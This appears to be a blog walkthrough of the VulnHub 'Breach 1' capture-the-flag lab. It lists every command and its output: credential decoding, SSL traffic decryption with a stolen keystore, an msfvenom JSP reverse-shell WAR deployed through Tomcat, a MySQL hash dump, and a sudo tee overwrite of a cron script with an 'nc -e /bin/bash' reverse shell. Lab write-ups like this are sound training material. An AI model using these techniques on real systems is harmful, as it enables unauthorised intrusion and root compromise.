This time, we are up against
Breach 1.
To begin with, we start by checking any ports and services as usual.
root@kali:~/ctfs/breach# nmap -A -T4 -sV -p- -v 192.168.110.140

Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-08-26 13:29 EEST
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:29
Completed NSE at 13:29, 0.00s elapsed
Initiating NSE at 13:29
Completed NSE at 13:29, 0.00s elapsed
Initiating ARP Ping Scan at 13:29
Scanning 192.168.110.140 [1 port]
Completed ARP Ping Scan at 13:29, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:29
Discovered open port 51132/tcp on 192.168.110.140
Discovered open port 27482/tcp on 192.168.110.140
Discovered open port 13443/tcp on 192.168.110.140
Discovered open port 45646/tcp on 192.168.110.140
Discovered open port 6719/tcp on 192.168.110.140
Discovered open port 14906/tcp on 192.168.110.140
Discovered open port 59035/tcp on 192.168.110.140
Discovered open port 60047/tcp on 192.168.110.140
Discovered open port 27203/tcp on 192.168.110.140
Discovered open port 64222/tcp on 192.168.110.140
Discovered open port 51361/tcp on 192.168.110.140
Discovered open port 53311/tcp on 192.168.110.140
Discovered open port 46473/tcp on 192.168.110.140
Discovered open port 51165/tcp on 192.168.110.140
Discovered open port 36365/tcp on 192.168.110.140
Discovered open port 32887/tcp on 192.168.110.140
Discovered open port 54521/tcp on 192.168.110.140
Discovered open port 60090/tcp on 192.168.110.140
Discovered open port 11225/tcp on 192.168.110.140
Discovered open port 25108/tcp on 192.168.110.140
Discovered open port 34238/tcp on 192.168.110.140
Discovered open port 45114/tcp on 192.168.110.140
Discovered open port 18570/tcp on 192.168.110.140
Discovered open port 26891/tcp on 192.168.110.140
Discovered open port 41160/tcp on 192.168.110.140
Discovered open port 31282/tcp on 192.168.110.140
Discovered open port 58183/tcp on 192.168.110.140
Discovered open port 53739/tcp on 192.168.110.140
Discovered open port 40240/tcp on 192.168.110.140
And so on...something is not right. All ports open, and all ports have valid services? Don't think so...

Let's take an educated guess and pay a visit with a browser.
There we go. That's something. There is talk about a breach that took place. Taking a look at the source code, reveals something that looks like base64.
root@kali:~/ctfs/breach# echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d
cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh
root@kali:~/ctfs/breach# echo "cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh" | base64 -d
pgibbons:damnitfeel$goodtobeagang$ta
And indeed it is. In fact a base64 inside a base64. Also, I notice "initech.html" in the source so let's take a look at that too.
So here, we got "Cake" and "Stapler" which are 2 images, and the employee portal.
Since there are images lying around I decide to grab a copy of them. Better yet, grab a copy of all images in /images on the server.

Now, remember that double base64? It gave us some credentials. Trying to login with those and...
I'm in, as Peter Gibbons. Now it's time to look around and see what I can find. The first thing that grabs my attention is Peter's inbox. It has 3 messages.
So, there is some discussion about a new ids/ips, that's probably why all ports were appearing as open and there is a mention of ta .datastore file. I download that since it might come in handy.
root@kali:~/ctfs/breach# wget http://192.168.110.140/.keystore
--2016-08-26 13:56:51--  http://192.168.110.140/.keystore
Connecting to 192.168.110.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2245 (2.2K)
Saving to: ‘.keystore’

.keystore.1                        100%[===============================================================>]   2.19K  --.-KB/s    in 0s

2016-08-26 13:56:51 (256 MB/s) - ‘.keystore’ saved [2245/2245]
Apart from the messages, I find it odd that links on the left navigation bar have been tampered with. For example, clicking on "Content" takes us to a troll.gif, and "Profile" gets me some directory listing on the server. However, we can view the user's profile page, by clicking on the "View Account" on the left menu bar.
And in the users profile, I notice that there is a contribution of the user to the "Content" area, where the troll resides. Since we can navigate to the contant area from there, let's see what this post is all about.
That's rather interesting. A pcap file, that is supposed to contain the traffic from the attack. The post also mentions that the alias, storepassword and keypassword are all set to "tomcat". I grab the pcap for further analysis to see what happened.
Now, after importing the pcap file to wireshar, we can see that as the post says it is encrypted.
What we can make out of this, is that the attacker used a kali machine, and that the communication was on port 8443.
Now, port 8443 is well known for being used for tomcat, also, I have that ".keystore" file that I downloaded earlier and something mentioned about tomcat. So does this mean that I can use that .keystore to decrypt the SSL traffic?
As it turns out, indeed
keystores contain the public key certificates along with the private keys for encrypting SSL traffic.
So, after doing some reading on
security stack exchange about exporting the necessary information, I extract it from the keystore's proprietary format (called "JKS") to standardized format PKCS12.
root@kali:~/ctfs/breach# keytool -importkeystore -srckeystore keystore -destkeystore mykeystore.p12 -deststoretype PKCS12 -srcalias tomcat
Enter destination keystore password:
Keystore password is too short - must be at least 6 characters
Enter destination keystore password:
Re-enter new password:
Enter source keystore password:
In all passwords i input "tomcat". After that is done, I'm ready to import the .p12 file to wireshark so the traffic should be decrypted. In wireshark navigating to Edit -> Preferences -> Protocols -> SSL and then edit the RSA keys list by importing the key.
And now, the traffic is decrypted and I can follow the SSL stream.
Now by closely inspecting the resulting communication, we can see that first "/_M@nag3me/html
" is request, and that at first the user is not authorized to get it because there is some basic HTTP authentication in place.
On the second request for that page, there is hash being sent too, for the basic authentication, which should be the base64 encoded credentials. After that the server is compromised because the attacker accesses some backdoor through there.

So, let's decode that base64 string, get the credentials and visit the page.
root@kali:~/ctfs/breach# echo "dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC" | base64 -d
tomcat:Tt\5D8F(#!*u=G)4m7zB
That's great. We are greeted with the application manager page of tomcat, that allows for easy deployment. That easy deployment could be used to upload an msfvenom produced war shell.
First, I create the war
root@kali:~/ctfs/breach# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=1337 -f war > shell.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
Then I upload and deploy it through the management console
Lastly, I start the handler, and then navigate to the "webapp" /shell from the browser
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD java/shell_reverse_tcp
PAYLOAD => java/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.110.128
LHOST => 192.168.110.128
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192.168.110.128:1337
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.110.128:1337 -> 192.168.110.140:51112) at 2016-08-26 16:43:28 +0300

id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
whoami
tomcat6
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$
Great news, now I've got a proper shell on the machine. It's time for enumeration. Looking around I find that there are 2 home directories on the machine. In one of them there is "some_script.sh"
tomcat6@Breach:/var/lib/tomcat6$ cat /home/milton/some_script.sh
cat /home/milton/some_script.sh


 _____ _                   _                   _   _     _               _
|_   _| |                 ( )                 | | | |   (_)             | |
  | | | |__   ___ _ __ ___|/ ___   _ __   ___ | |_| |__  _ _ __   __ _  | |__   ___ _ __ ___
  | | | '_ \ / _ \ '__/ _ \ / __| | '_ \ / _ \| __| '_ \| | '_ \ / _` | | '_ \ / _ \ '__/ _ \
  | | | | | |  __/ | |  __/ \__ \ | | | | (_) | |_| | | | | | | | (_| | | | | |  __/ | |  __/
  \_/ |_| |_|\___|_|  \___| |___/ |_| |_|\___/ \__|_| |_|_|_| |_|\__, | |_| |_|\___|_|  \___|
                                                                  __/ |
                                                                 |___/
Some ASCII art, nothing helpfull but oh well. Moving into the /var/www folder I notice some odd files.
tomcat6@Breach:/var/www$ ls -l
ls -l
total 8
drwxrwxrwx 4 www-data www-data 4096 May 24 14:01 5446
drwxr-xr-x 4 www-data www-data 4096 Jun 11 16:39 html
tomcat6@Breach:/var/www$ ls -l 5446
ls -l 5446
total 16
-rw-r--r-- 1 www-data www-data 1672 May 24 13:44 0d93f85c5061c44cdffeb8381b2772fd.php
drwxr-xr-x 3 www-data www-data 4096 May 24 13:44 cache
-rw-r--r-- 1 www-data www-data 1671 May 24 14:01 fe4db1f7bc038d60776dcb66ab3404d5.php
drwxrwxrwx 3 www-data www-data 4096 May 24 13:44 modules
In these files there is information for connecting to the database, as user root without a password. Let's see what can be found in there.
tomcat6@Breach:/var/www$ mysql -u root
mysql -u root
mysql> use mysql;
use mysql;
mysql> select user,password from user;
select user,password from user;
;
+------------------+-------------------------------------------+
| user             | password                                  |
+------------------+-------------------------------------------+
| root             |                                           |
| milton           | 6450d89bd3aff1d893b85d3ad65d2ec2          |
| root             |                                           |
| root             |                                           |
| debian-sys-maint | *A9523939F1B2F3E72A4306C34F225ACF09590878 |
+------------------+-------------------------------------------+
5 rows in set (0.00 sec)
We got a hash for milton's password. Let's see what that is.
So, the password is "thelaststraw" Switching to user milton to see if I can find anything interesting
tomcat6@Breach:/var/www$ su milton
su milton
Password: thelaststraw

milton@Breach:/var/www$
At this point I've spent some time enumerating the system as milton, but nothing usefull comes up. Then it hits me. Didn't I save some images earlier on?
Browsing through the images with exiftool after a while I notice this.
root@kali:~/ctfs/breach/images# exiftool bill.png
ExifTool Version Number         : 10.23
File Name                       : bill.png
Directory                       : .
File Size                       : 315 kB
File Modification Date/Time     : 2016:06:05 02:35:33+03:00
File Access Date/Time           : 2016:08:26 14:27:51+03:00
File Inode Change Date/Time     : 2016:08:26 13:45:43+03:00
File Permissions                : rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 610
Image Height                    : 327
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Comment                         : coffeestains
Image Size                      : 610x327
Megapixels                      : 0.199
coffeestains...perhaps that is the password for Bill Lumbergh's account?
milton@Breach:~$ su blumbergh
su blumbergh
Password: coffeestains

blumbergh@Breach:/home/milton$cd
cd
blumbergh@Breach:~$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on Breach:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User blumbergh may run the following commands on Breach:
    (root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh
Damn I've been sitting on it all along. Plus, from what I can see, Bill can run tee and some odd script as root. That's great.
Let's just take a look at the script
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
#!/bin/bash

#Hacker Evasion Script
#Initech Cyber Consulting, LLC
#Peter Gibbons and Michael Bolton - 2016
#This script is set to run every 3 minutes as an additional defense measure against hackers.

cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf
So it's a script tha runs every 3 minutes and removes some things. Since I've got root access to tee, I should be able to replace it with a reverse shell and get that root access when the script runs. First let me set up a listener on my end.
root@kali:~/ctfs/breach# nc -lvv -p 1338
listening on [any] 1338 ...
And then, let's change that script to our desired one.
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.128 1338" > r00ted.txt
echo "nc -e /bin/bash 192.168.110.128 1338" > r00ted.txt
blumbergh@Breach:~$ cat r00ted.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
.sh r00ted.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup
nc -e /bin/bash 192.168.110.128 1338
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.128 1338
Now all that's left is to wait it out. Before 3 minutes are over, on my local listener...
root@kali:~/ctfs/breach# nc -lvv -p 1338
listening on [any] 1338 ...
192.168.110.140: inverse host lookup failed: Unknown host
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 43758
id
uid=0(root) gid=0(root) groups=0(root)
Aaand that's it. Last step, grab that flag!
python -c 'import pty; pty.spawn("/bin/bash")'
root@Breach:~# locate flag.txt
locate flag.txt
/root/.flag.txt
root@Breach:~# cat /root/.flag.txt
cat /root/.flag.txt
-----------------------------------------------------------------------------------

______                     _     __   _____      _____ _          _____          _
| ___ \                   | |   /  | |  _  |    |_   _| |        |  ___|        | |
| |_/ /_ __ ___  __ _  ___| |__ `| | | |/' |______| | | |__   ___| |__ _ __   __| |
| ___ \ '__/ _ \/ _` |/ __| '_ \ | | |  /| |______| | | '_ \ / _ \  __| '_ \ / _` |
| |_/ / | |  __/ (_| | (__| | | || |_\ |_/ /      | | | | | |  __/ |__| | | | (_| |
\____/|_|  \___|\__,_|\___|_| |_\___(_)___/       \_/ |_| |_|\___\____/_| |_|\__,_|


-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!

Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
Aaand that's it. Mission accomplished. A very creative boot2root that taught me a couple of things. Very interesting stuff.
Many thanks go to
@mrb3n813 for creating this nice challenge, and of course to
Vulnhub for makingg all this possible.
Cheers!


Comments
Post a Comment